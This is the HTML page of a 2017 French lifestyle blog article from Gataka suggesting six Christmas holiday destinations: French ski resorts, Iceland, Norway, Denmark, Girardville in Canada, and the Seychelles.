	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Récupération de mot de passe</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Récupérer votre mot de passe</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">votre email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Envoyer mon mot de passe">
                </div>
            </div>
        </div>
    </div><div  class="td-search-background" style="visibility:hidden"></div>
<div  class="td-search-wrap-mob" style="visibility:hidden">
	<div  class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.gataka.fr/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Recherche</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div  id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div  id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div  class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div  class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Connecter / rejoindre</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul></div>
        <div class="td-header-sp-top-widget">
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Se connecter</div>
                            <div class="td-login-panel-descr">Bienvenue ! Connectez-vous à votre compte :</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">votre nom d'utilisateur</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">votre mot de passe</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="S'identifier">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Mot de passe oublié? obtenir de l'aide</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Récupération de mot de passe</div>
                            <div class="td-login-panel-descr">Récupérer votre mot de passe</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">votre email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Envoyer mon mot de passe">
                            </form>
                            <div class="td-login-info-text">Un mot de passe vous sera envoyé par email.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://www.gataka.fr/">
                <img fetchpriority="high" src="https://www.gataka.fr/wp-content/uploads/2015/08/logo_gataka-01-1024x159.png" alt=""  width="696" height="108"/>
                <span class="td-visual-hidden">Gataka</span>
            </a>
                    </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://www.gataka.fr/">
            <img src="https://www.gataka.fr/wp-content/uploads/2015/08/logo_gataka-01-1024x159.png" alt=""  width="696" height="108"/>
        </a>
        </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-345"><a href="https://www.gataka.fr/category/web/">Web</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-341"><a href="https://www.gataka.fr/category/technologie/">Technologie</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-342"><a href="https://www.gataka.fr/category/auto-moto/">Auto-Moto</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-343"><a href="https://www.gataka.fr/category/business/">Business</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-344"><a href="https://www.gataka.fr/category/lifestyle/">Lifestyle</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1721"><a href="https://www.gataka.fr/category/sciences/">Sciences</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4594"><a href="https://www.gataka.fr/contact/">Contact</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.gataka.fr/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Recherche" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
    <div  class="td-main-content-wrap td-container-wrap">

        <div  class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.gataka.fr/">Accueil</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Voir tous les articles dans Lifestyle" class="entry-crumb" href="https://www.gataka.fr/category/lifestyle/">Lifestyle</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Top 6 des destinations dans lesquelles voyager pendant les vacances de Noël</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-2023" class="post-2023 post type-post status-publish format-standard has-post-thumbnail category-lifestyle" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.gataka.fr/category/lifestyle/">Lifestyle</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Top 6 des destinations dans lesquelles voyager pendant les vacances de Noël</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">Par</div> <a href="https://www.gataka.fr/author/erwan/">La rédaction</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-11-03T03:30:59-06:00" >3 novembre 2017</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://www.gataka.fr/top-6-destinations-lesquelles-voyager-pendant-vacances-de-noel/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-2023">2583</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://www.gataka.fr/wp-content/uploads/2017/11/2d2610a60d1808646f87f642ce4c7430.jpg" data-caption=""><img width="696" height="396" class="entry-thumb td-modal-image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20696%20396'%3E%3C/svg%3E" data-lazy-srcset="https://www.gataka.fr/wp-content/uploads/2017/11/2d2610a60d1808646f87f642ce4c7430-696x396.jpg 696w, https://www.gataka.fr/wp-content/uploads/2017/11/2d2610a60d1808646f87f642ce4c7430-300x171.jpg 300w, https://www.gataka.fr/wp-content/uploads/2017/11/2d2610a60d1808646f87f642ce4c7430-768x437.jpg 768w, https://www.gataka.fr/wp-content/uploads/2017/11/2d2610a60d1808646f87f642ce4c7430-1024x582.jpg 1024w, https://www.gataka.fr/wp-content/uploads/2017/11/2d2610a60d1808646f87f642ce4c7430-1068x607.jpg 1068w, https://www.gataka.fr/wp-content/uploads/2017/11/2d2610a60d1808646f87f642ce4c7430-739x420.jpg 739w, https://www.gataka.fr/wp-content/uploads/2017/11/2d2610a60d1808646f87f642ce4c7430.jpg 1900w" data-lazy-sizes="(max-width: 696px) 100vw, 696px" alt="" title="Islande" data-lazy-src="https://www.gataka.fr/wp-content/uploads/2017/11/2d2610a60d1808646f87f642ce4c7430-696x396.jpg"/><noscript><img width="696" height="396" class="entry-thumb td-modal-image" src="https://www.gataka.fr/wp-content/uploads/2017/11/2d2610a60d1808646f87f642ce4c7430-696x396.jpg" srcset="https://www.gataka.fr/wp-content/uploads/2017/11/2d2610a60d1808646f87f642ce4c7430-696x396.jpg 696w, https://www.gataka.fr/wp-content/uploads/2017/11/2d2610a60d1808646f87f642ce4c7430-300x171.jpg 300w, https://www.gataka.fr/wp-content/uploads/2017/11/2d2610a60d1808646f87f642ce4c7430-768x437.jpg 768w, https://www.gataka.fr/wp-content/uploads/2017/11/2d2610a60d1808646f87f642ce4c7430-1024x582.jpg 1024w, https://www.gataka.fr/wp-content/uploads/2017/11/2d2610a60d1808646f87f642ce4c7430-1068x607.jpg 1068w, https://www.gataka.fr/wp-content/uploads/2017/11/2d2610a60d1808646f87f642ce4c7430-739x420.jpg 739w, https://www.gataka.fr/wp-content/uploads/2017/11/2d2610a60d1808646f87f642ce4c7430.jpg 1900w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="Islande"/></noscript></a></div>
            <!-- content --><div class="bialty-container"><p style="text-align: justify">M&ecirc;me si nous sommes encore en automne, le froid commence &agrave; se ressentir avec la saison hivernale qui arrive &agrave; grands pas. Ce qui signifie d&rsquo;ailleurs que les vacances de No&euml;l ne sont plus bien loin pour les prochaines festivit&eacute;s de No&euml;l ainsi que du Nouvel An.</p>
<p style="text-align: justify">Il est plus que temps de penser &agrave; votre prochaine destination dans le cas o&ugrave; vous compteriez passer vos vacances hivernales &agrave; l&rsquo;&eacute;tranger. Mais, si vous souhaitez rester dans l&rsquo;Hexagone, vous pouvez tr&egrave;s bien envisager de partir dans les montagnes pour y s&eacute;journer aussi bien en famille qu&rsquo;en couple ou entre amis.</p>
<p style="text-align: justify">Voici notamment quelques id&eacute;es de destinations en France et ailleurs.</p>
<p style="text-align: justify"><span id="more-2023"></span></p>
<h2 style="text-align: justify">En France</h2>
<p style="text-align: justify">La France est une des destinations les plus pris&eacute;es des voyageurs provenant des quatre coins du monde pour y passer leurs vacances, aussi bien en &eacute;t&eacute; qu&rsquo;en hiver.</p>
<p style="text-align: justify">Par ailleurs, pendant la saison hivernale, les montagnes fran&ccedil;aises attirent les vacanciers fran&ccedil;ais ainsi que les voyageurs &eacute;trangers qui souhaitent profiter des joies de la neige. En effet, toute une pl&eacute;thore d&rsquo;activit&eacute;s hivernales les y attend.</p>
<p style="text-align: justify">D&rsquo;autant plus que <a href="https://www.vtr-voyages.fr/theme/week-end-court-sejour-noel" target="_blank" rel="noopener">diff&eacute;rents types de formules sont aux choix pour un s&eacute;jour No&euml;l pas cher</a> dans les nombreuses stations de ski en France.</p>
<h2 style="text-align: justify">En Islande</h2>
<p style="text-align: justify">&Agrave; deux heures de vol en moyenne depuis la France, l&rsquo;Islande est une destination facilement accessible dans le cas o&ugrave; vous souhaiteriez partir &agrave; l&rsquo;&eacute;tranger pour f&ecirc;ter No&euml;l et le Nouvel An. D&rsquo;ailleurs, de nombreuses activit&eacute;s d&rsquo;hiver peuvent &ecirc;tre effectu&eacute;es lors de votre s&eacute;jour au pays de Glace et du Feu.</p>
<p style="text-align: justify"><img decoding="async" class="aligncenter size-full wp-image-2024" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201900%201080'%3E%3C/svg%3E" alt="" width="1900" height="1080" data-lazy-srcset="https://www.gataka.fr/wp-content/uploads/2017/11/2d2610a60d1808646f87f642ce4c7430.jpg 1900w, https://www.gataka.fr/wp-content/uploads/2017/11/2d2610a60d1808646f87f642ce4c7430-300x171.jpg 300w, https://www.gataka.fr/wp-content/uploads/2017/11/2d2610a60d1808646f87f642ce4c7430-768x437.jpg 768w, https://www.gataka.fr/wp-content/uploads/2017/11/2d2610a60d1808646f87f642ce4c7430-1024x582.jpg 1024w, https://www.gataka.fr/wp-content/uploads/2017/11/2d2610a60d1808646f87f642ce4c7430-696x396.jpg 696w, https://www.gataka.fr/wp-content/uploads/2017/11/2d2610a60d1808646f87f642ce4c7430-1068x607.jpg 1068w, https://www.gataka.fr/wp-content/uploads/2017/11/2d2610a60d1808646f87f642ce4c7430-739x420.jpg 739w" data-lazy-sizes="(max-width: 1900px) 100vw, 1900px" data-lazy-src="https://www.gataka.fr/wp-content/uploads/2017/11/2d2610a60d1808646f87f642ce4c7430.jpg"><noscript><img decoding="async" class="aligncenter size-full wp-image-2024" src="https://www.gataka.fr/wp-content/uploads/2017/11/2d2610a60d1808646f87f642ce4c7430.jpg" alt="" width="1900" height="1080" srcset="https://www.gataka.fr/wp-content/uploads/2017/11/2d2610a60d1808646f87f642ce4c7430.jpg 1900w, https://www.gataka.fr/wp-content/uploads/2017/11/2d2610a60d1808646f87f642ce4c7430-300x171.jpg 300w, https://www.gataka.fr/wp-content/uploads/2017/11/2d2610a60d1808646f87f642ce4c7430-768x437.jpg 768w, https://www.gataka.fr/wp-content/uploads/2017/11/2d2610a60d1808646f87f642ce4c7430-1024x582.jpg 1024w, https://www.gataka.fr/wp-content/uploads/2017/11/2d2610a60d1808646f87f642ce4c7430-696x396.jpg 696w, https://www.gataka.fr/wp-content/uploads/2017/11/2d2610a60d1808646f87f642ce4c7430-1068x607.jpg 1068w, https://www.gataka.fr/wp-content/uploads/2017/11/2d2610a60d1808646f87f642ce4c7430-739x420.jpg 739w" sizes="(max-width: 1900px) 100vw, 1900px"></noscript></p>
<p style="text-align: justify">Vous pouvez entre autres skier dans les stations de ski islandaises, mais &eacute;galement de partir en excursion en motoneige ou bien en tra&icirc;neau &agrave; chien m&ecirc;me aux environs de la capitale. En outre, vous pouvez aussi profiter des diff&eacute;rentes festivit&eacute;s de No&euml;l qui ont lieu &agrave; Reykjav&iacute;k.</p>
<h2 style="text-align: justify">En Norv&egrave;ge</h2>
<p style="text-align: justify">La Norv&egrave;ge fait partie des pays scandinaves comme l&rsquo;Islande ou le Danemark o&ugrave; No&euml;l est particuli&egrave;rement f&ecirc;t&eacute;. C&rsquo;est alors une destination de choix que vous comptiez passer les f&ecirc;tes de No&euml;l en famille, en couple ou entre amis &agrave; l&rsquo;&eacute;tranger.</p>
<p style="text-align: justify">D&rsquo;ailleurs, bien avant la christianisation, cette f&ecirc;te avait d&eacute;j&agrave; &eacute;t&eacute; c&eacute;l&eacute;br&eacute;e traditionnellement en Norv&egrave;ge. Ainsi, n&rsquo;oubliez pas de passer par Oslo pour ses remarquables march&eacute;s de No&euml;l qui s&rsquo;installent d&egrave;s la moiti&eacute; du mois de novembre.</p>
<p style="text-align: justify">&Agrave; part la capitale norv&eacute;gienne, d&rsquo;autres villes sont incontournables comme la ville de Bergen pour faire un tour dans la Ville de Pain d&rsquo;&eacute;pice.</p>
<h2 style="text-align: justify">Au Danemark</h2>
<p style="text-align: justify">Tout comme dans la capitale islandaise ou la capitale norv&eacute;gienne, la capitale danoise f&ecirc;te sp&eacute;cialement No&euml;l pendant la saison hivernale. Copenhague est alors une destination &agrave; privil&eacute;gier si vous souhaitez passer vos vacances de No&euml;l en dehors de la France.</p>
<p style="text-align: justify"><img decoding="async" class="aligncenter size-full wp-image-2025" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201600%20500'%3E%3C/svg%3E" alt="" width="1600" height="500" data-lazy-srcset="https://www.gataka.fr/wp-content/uploads/2017/11/Danemark_1600_500.jpg 1600w, https://www.gataka.fr/wp-content/uploads/2017/11/Danemark_1600_500-300x94.jpg 300w, https://www.gataka.fr/wp-content/uploads/2017/11/Danemark_1600_500-768x240.jpg 768w, https://www.gataka.fr/wp-content/uploads/2017/11/Danemark_1600_500-1024x320.jpg 1024w, https://www.gataka.fr/wp-content/uploads/2017/11/Danemark_1600_500-696x218.jpg 696w, https://www.gataka.fr/wp-content/uploads/2017/11/Danemark_1600_500-1068x334.jpg 1068w, https://www.gataka.fr/wp-content/uploads/2017/11/Danemark_1600_500-1344x420.jpg 1344w" data-lazy-sizes="(max-width: 1600px) 100vw, 1600px" data-lazy-src="https://www.gataka.fr/wp-content/uploads/2017/11/Danemark_1600_500.jpg"><noscript><img decoding="async" class="aligncenter size-full wp-image-2025" src="https://www.gataka.fr/wp-content/uploads/2017/11/Danemark_1600_500.jpg" alt="" width="1600" height="500" srcset="https://www.gataka.fr/wp-content/uploads/2017/11/Danemark_1600_500.jpg 1600w, https://www.gataka.fr/wp-content/uploads/2017/11/Danemark_1600_500-300x94.jpg 300w, https://www.gataka.fr/wp-content/uploads/2017/11/Danemark_1600_500-768x240.jpg 768w, https://www.gataka.fr/wp-content/uploads/2017/11/Danemark_1600_500-1024x320.jpg 1024w, https://www.gataka.fr/wp-content/uploads/2017/11/Danemark_1600_500-696x218.jpg 696w, https://www.gataka.fr/wp-content/uploads/2017/11/Danemark_1600_500-1068x334.jpg 1068w, https://www.gataka.fr/wp-content/uploads/2017/11/Danemark_1600_500-1344x420.jpg 1344w" sizes="(max-width: 1600px) 100vw, 1600px"></noscript></p>
<p style="text-align: justify">En effet, d&egrave;s le d&eacute;but du mois de novembre, les diff&eacute;rents quartiers de cette ville se parent de d&eacute;corations tout aussi magnifiques les unes que les autres pour accueillir les festivit&eacute;s.</p>
<p style="text-align: justify">Outre les march&eacute;s de No&euml;l, le fameux Jardin de Tivoli est &agrave; ne pas rater lors de votre s&eacute;jour &agrave; Copenhague pour s&rsquo;impr&eacute;gner de la magie de No&euml;l.</p>
<h2 style="text-align: justify">Au Canada</h2>
<p style="text-align: justify">&Agrave; part les pays scandinaves, plusieurs autres pays sont &eacute;galement des destinations &agrave; envisager pour passer les vacances de No&euml;l &agrave; l&rsquo;&eacute;tranger. C&rsquo;est justement le cas du Canada, plus particuli&egrave;rement &agrave; Girardville dans laquelle se trouve la fameuse Maison du P&egrave;re No&euml;l.</p>
<p style="text-align: justify">Cette ville canadienne est &agrave; ne pas rater si vous comptez voyager en famille au Canada. Outre la visite de cette maison particuli&egrave;re o&ugrave; r&egrave;gne la magie de No&euml;l, vous serez certainement &eacute;bloui par les centaines de milliers de lumi&egrave;res qui d&eacute;corent Girardville.</p>
<p style="text-align: justify">&Agrave; la nuit tomb&eacute;e, les 150&nbsp;000 lumi&egrave;res install&eacute;es offrent un spectacle inoubliable aussi bien pour les petits que pour les grands.</p>
<h2 style="text-align: justify">Aux Seychelles</h2>
<p style="text-align: justify">Si vous souhaitez &eacute;viter les froids hivernaux, les &icirc;les tropicales font &eacute;galement partie des destinations &agrave; privil&eacute;gier pour f&ecirc;ter No&euml;l et le Nouvel An autrement au soleil et sur la plage. &Agrave; l&rsquo;instar de l&rsquo;archipel seychellois qui se trouve dans l&rsquo;h&eacute;misph&egrave;re sud.</p>
<p style="text-align: justify"><img decoding="async" class="aligncenter size-full wp-image-2026" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20640'%3E%3C/svg%3E" alt="" width="1024" height="640" data-lazy-srcset="https://www.gataka.fr/wp-content/uploads/2017/11/14-cephelia_presidentialvilla01.jpg 1024w, https://www.gataka.fr/wp-content/uploads/2017/11/14-cephelia_presidentialvilla01-300x188.jpg 300w, https://www.gataka.fr/wp-content/uploads/2017/11/14-cephelia_presidentialvilla01-768x480.jpg 768w, https://www.gataka.fr/wp-content/uploads/2017/11/14-cephelia_presidentialvilla01-696x435.jpg 696w, https://www.gataka.fr/wp-content/uploads/2017/11/14-cephelia_presidentialvilla01-672x420.jpg 672w" data-lazy-sizes="(max-width: 1024px) 100vw, 1024px" data-lazy-src="https://www.gataka.fr/wp-content/uploads/2017/11/14-cephelia_presidentialvilla01.jpg"><noscript><img decoding="async" class="aligncenter size-full wp-image-2026" src="https://www.gataka.fr/wp-content/uploads/2017/11/14-cephelia_presidentialvilla01.jpg" alt="" width="1024" height="640" srcset="https://www.gataka.fr/wp-content/uploads/2017/11/14-cephelia_presidentialvilla01.jpg 1024w, https://www.gataka.fr/wp-content/uploads/2017/11/14-cephelia_presidentialvilla01-300x188.jpg 300w, https://www.gataka.fr/wp-content/uploads/2017/11/14-cephelia_presidentialvilla01-768x480.jpg 768w, https://www.gataka.fr/wp-content/uploads/2017/11/14-cephelia_presidentialvilla01-696x435.jpg 696w, https://www.gataka.fr/wp-content/uploads/2017/11/14-cephelia_presidentialvilla01-672x420.jpg 672w" sizes="(max-width: 1024px) 100vw, 1024px"></noscript></p>
<p style="text-align: justify">Tandis que l&rsquo;hiver avec la neige et le froid s&rsquo;installent notamment en Europe, les Seychelles b&eacute;n&eacute;ficient par contre d&rsquo;une temp&eacute;rature favorable sans trop de vent. Vous aurez alors la chance de passer des vacances baln&eacute;aires &agrave; No&euml;l dans les &icirc;les seychelloises en profitant de leurs plages paradisiaques et de la mer aux eaux cristallines et turquoise qui les bordent.</p>
<p style="text-align: justify">Qui plus est, pendant l&rsquo;hiver, en l&rsquo;absence de vent, les eaux des Seychelles sont limpides et parfaitement adapt&eacute;es pour la plong&eacute;e sous-marine ou le snorkeling.</p>
<p>&nbsp;</p>
</div>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe loading="lazy" title="bottomFacebookLike" frameBorder="0" src="about:blank" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;" data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://www.facebook.com/plugins/like.php?href=https://www.gataka.fr/top-6-destinations-lesquelles-voyager-pendant-vacances-de-noel/&#038;layout=button_count&#038;show_faces=false&#038;width=105&#038;action=like&#038;colorscheme=light&#038;height=21"></iframe><noscript><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.gataka.fr/top-6-destinations-lesquelles-voyager-pendant-vacances-de-noel/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></noscript></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Article précédent</span><a href="https://www.gataka.fr/objet-publicitaire-experience-client/">L’objet publicitaire pour personnaliser l’expérience client !</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Article suivant</span><a href="https://www.gataka.fr/trouver-consultant-erp/">Où trouver un consultant ERP ?</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://www.gataka.fr/author/erwan/" aria-label="author-photo"><img alt='La rédaction' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2096%2096'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/128e108e1fe0446f39b07995d7893bf2?s=192&#038;d=wp_user_avatar&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/128e108e1fe0446f39b07995d7893bf2?s=96&#038;d=wp_user_avatar&#038;r=g"/><noscript><img alt='La rédaction' src='https://secure.gravatar.com/avatar/128e108e1fe0446f39b07995d7893bf2?s=96&#038;d=wp_user_avatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/128e108e1fe0446f39b07995d7893bf2?s=192&#038;d=wp_user_avatar&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></noscript></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.gataka.fr/author/erwan/">La rédaction</a></span></div><div class="td-author-description">Le magazine Gataka est un transmetteur d'informations en temps réel concernant les sujets les plus brûlants du moment en matière de technologie, de business et de tendances digitales. Une source de savoir intarissable pour les amateurs comme pour les plus passionnés !</div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="La rédaction"><meta itemprop="url" content="https://www.gataka.fr/author/erwan/"></span><meta itemprop="datePublished" content="2017-11-03T03:30:59-06:00"><meta itemprop="dateModified" content="2018-08-14T07:12:59-06:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.gataka.fr/top-6-destinations-lesquelles-voyager-pendant-vacances-de-noel/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.gataka.fr/wp-content/uploads/2015/08/logo_gataka-01-1024x159.png"></span><meta itemprop="name" content="Gataka"></span><meta itemprop="headline " content="Top 6 des destinations dans lesquelles voyager pendant les vacances de Noël"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.gataka.fr/wp-content/uploads/2017/11/2d2610a60d1808646f87f642ce4c7430.jpg"><meta itemprop="width" content="1900"><meta itemprop="height" content="1080"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_2","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":2023,"live_filter_cur_post_author":"7117","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_related_posts";
block_tdi_2.post_count = "3";
block_tdi_2.found_posts = "324";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "108";
tdBlocksArray.push(block_tdi_2);
</script><h4 class="td-related-title td-block-title"><a id="tdi_3" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_2" href="#">ARTICLES CONNEXES</a><a id="tdi_4" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_2" href="#">PLUS DE L'AUTEUR</a></h4><div id=tdi_2 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gataka.fr/reussir-a-maintenir-la-flamme-dans-son-couple-conseils-et-astuces-au-quotidien/"  rel="bookmark" class="td-image-wrap " title="Réussir à maintenir la flamme dans son couple : conseils et astuces au quotidien" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="Réussir à maintenir la flamme dans son couple : conseils et astuces au quotidien" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2025/10/366-218x150.jpg"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Réussir à maintenir la flamme dans son couple : conseils et astuces au quotidien" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2025/10/366-218x150.jpg"  width="218" height="150" /></noscript></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/reussir-a-maintenir-la-flamme-dans-son-couple-conseils-et-astuces-au-quotidien/"  rel="bookmark" title="Réussir à maintenir la flamme dans son couple : conseils et astuces au quotidien">Réussir à maintenir la flamme dans son couple : conseils et astuces au quotidien</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
